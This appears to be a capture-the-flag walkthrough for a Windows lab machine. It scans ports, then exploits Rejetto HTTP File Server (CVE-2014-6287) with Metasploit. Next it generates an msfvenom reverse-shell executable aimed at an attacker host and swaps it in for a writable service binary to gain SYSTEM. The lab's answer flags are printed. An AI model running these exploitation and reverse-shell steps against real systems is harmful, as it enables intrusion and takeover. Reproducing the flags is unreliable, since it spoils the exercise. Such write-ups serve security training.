[Task 1] Introduction
- Deploy the machine.Who is the employee of the month?
Let’s scan port
nmap -Pn <IP>
Scan services ans OS
nmap -sV -O <IP>
There’re 6 ports and services. OS is Windows Server 2008 R2 -2012
Let’s access port 80
http://<IP>
Inspect for resources, source code, and network. Now we have employee of the month.
ANS: Bill Harper
Let’s scan for exploit
nmap --script vuln <IP>
There are vulnerables :
port 80 -> http-vuln-cve2015–1635
port 8080 —> http-vuln-cve2011–3192There are samba ports. Let’s scan with nmap
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse <ip>Nothing in the scan result.
[Task 2] Initial Access
1. Scan the machine with nmap. What is the other port running a web server on?
ANS: 8080
2. Take a look at the other web server. What file server is running?
Access website
http://<ip>:8080Click at Server Information
It’s rejetto
ANS: Rejetto HTTP File Server
3. What is the CVE number to exploit this file server?
Access exploit-db.com
https://www.exploit-db.com/search for rejetto, click first one
ANS: 2014–6287
4. Use Metasploit to get an initial shell. What is the user flag?
msfconsolesearch 2014-6287use 0show optionsset RHOSTS <target ip>set RPORT 8080rungetsystem migrateIt failed.
C:\Users\bill\Desktop
cat user.txt
ANS: b04763b6fcf51fcd7c13abc7db4fd365
[Task 3] Privilege Escalation
1. Upload Script
upload <path>
load powershellpowershell_shell
. .\Powerup.ps1Invoke-Allchecks2. Take close attention to the CanRestart option that is set to true. What is the name of the unquoted service path service name?
ANS: AdvancedSystemCareService9
3. The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also write-able. This means we can replace the legitimate application with our malicious one, restart the service, which will run our infected program!
Let’s note the path first
C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exeUse msfvenom to generate a reverse shell as an Windows executable.
msfvenom -p windows/shell_reverse_tcp LHOST=<attacker ip> LPORT=<attacker port> -e x86/shikata_ga_nai -f exe -o ASCService.exeBack to metasploit, create listening session
use multi/handlerset LHOST <attacker ip>set LPORT <attacker port>Back to my old session, in my case it’s #3
sessions 3upload our exploit
upload /root/Desktop/ASCService.exeStop the service
shell
sc stop AdvancedSystemCareService9
Copy file
copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"Start malicious service
sc start AdvancedSystemCareService9Now, I only have 30 seconds to migrate to admin, if I waste my time session will die and I have to redo the steps again.
For me, I’ve done these steps about 5 times until I can get shell.
list process
psMigrate to lsass.exe, In my case it’s 648
migrate 648
getsystem
cd /Users/Administrator/Desktopcat root.txtANS: 9af5f314f57607c00fd09803a587db80





























0 Comments